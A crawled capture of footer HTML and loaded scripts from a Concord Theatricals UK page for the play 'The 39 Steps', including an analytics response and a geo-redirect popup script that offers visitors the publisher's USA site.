<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#44273137302b292136372136322d27213704272b2a272b3620302c212530362d272528376a272b6a312f"><span class="__cf_email__" data-cfemail="bfdccacccbd0d2dacdccdacdc9d6dcdaccffdcd0d1dcd0cddbcbd7dadecbcdd6dcded3cc91dcd091cad4">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#aac9dfd9dec5c7cfd8d9cfd8dcc3c9cfd9eac9c5c4c9c5d8cedec2cfcbded8c3c9cbc6d984c9c584dfc1">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2093094786&t=pageview&_s=1&dl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F1920%2Fthe-39-steps&ul=en-us%40posix&dt=The%2039%20Steps%20%7C%20Concord%20Theatricals&sr=1280x720&vp=1280x720&_u=IEBAAEIRAAAAACAAI~&jid=392627465&gjid=269782775&cid=1515953866.1768892408&tid=UA-33367079-2&_gid=1742551117.1768892408&_r=1&_slc=1&z=33734975
body_size: -454
content:
2,cG-NLWG04V9TD

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F1920%2Fthe-39-steps
body_size: 7400
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/1920/the-39-steps");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/1920/the-39-steps" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};